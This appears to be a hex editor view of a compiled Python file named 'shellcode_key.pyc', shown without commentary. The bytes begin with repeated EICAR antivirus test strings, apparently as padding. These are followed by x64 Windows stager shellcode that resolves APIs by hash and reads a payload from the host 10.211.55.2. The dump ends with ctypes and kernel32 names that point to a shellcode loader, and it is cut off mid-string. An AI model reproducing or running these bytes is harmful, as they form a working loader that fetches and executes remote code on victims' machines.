 _shellcode struct shellcode_key.pyc ×
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
h: 49 4C 45 21 24 48 2B 48 2A 00 35 4F 21 50 25 40 ILE!$H+H*.5O!P%@
h: 41 50 5B 34 5C 50 5A 58 35 34 28 50 5E 29 37 43 AP[4\PZX54(P^)7C
h: 43 29 37 7D 24 45 49 43 41 52 2D 53 54 41 4E 44 C)7}$EICAR-STAND
h: 41 52 44 2D 41 4E 54 49 56 49 52 55 53 2D 54 45 ARD-ANTIVIRUS-TE
h: 53 54 2D 46 49 4C 45 21 24 48 2B 48 2A 00 35 4F ST-FILE!$H+H*.5O
h: 21 50 25 40 41 50 5B 34 5C 50 5A 58 35 34 28 50 !P%@AP[4\PZX54(P
h: 5E 29 37 43 43 29 37 7D 24 45 49 43 41 52 2D 53 ^)7CC)7}$EICAR-S
h: 54 41 4E 44 41 52 44 2D 41 4E 54 49 56 49 52 55 TANDARD-ANTIVIRU
h: 53 2D 54 45 53 54 2D 46 49 4C 45 21 24 48 2B 48 S-TEST-FILE!$H+H
h: 2A 00 35 4F 21 50 25 40 41 50 5B 34 5C 50 5A 58 *.5O!P%@AP[4\PZX
h: 35 34 28 50 5E 29 37 00 41 BE F0 B5 A2 56 FF D5 54(P^)7.A¾ðµ¢VÿÕ
h: 48 31 C9 BA 00 00 40 00 41 B8 00 10 00 00 41 B9 H1Éº..@.A¸....A¹
h: 40 00 00 00 41 BA 58 A4 53 E5 FF D5 48 93 53 53 @...AºX¤SåÿÕH“SS
h: 48 89 E7 48 89 F1 48 89 DA 41 B8 00 20 00 00 49 H‰çH‰ñH‰ÚA¸. ..I
h: 89 F9 41 BA 12 96 89 E2 FF D5 48 83 C4 20 85 C0 ‰ùAº.–‰âÿÕHƒÄ …À
h: 74 B6 66 8B 07 48 01 C3 85 C0 75 D7 58 58 58 48 t¶f‹.H.Ã…Àu×XXXH
h: 05 00 00 00 00 50 C3 E8 9F FD FF FF 31 30 2E 32 .....PÃèŸýÿÿ10.2
h: 31 31 2E 35 35 2E 32 00 00 00 00 00 69 00 30 00 11.55.2.....i.0.
h: 00 E9 40 00 00 00 E9 FF FF FF FF 29 13 DA 06 63 .é@...éÿÿÿÿ).Ú.c
h: 74 79 70 65 73 DA 09 73 68 65 6C 6C 63 6F 64 65 typesÚ.shellcode
h: DA 09 62 79 74 65 61 72 72 61 79 DA 08 63 5F 75 Ú.bytearrayÚ.c_u
h: 69 6E 74 36 34 DA 06 77 69 6E 64 6C 6C DA 08 6B int64Ú.windllÚ.k
h: 65 72 6E 65 6C 33 32 DA 0C 56 69 72 74 75 61 6C ernel32Ú.Virtual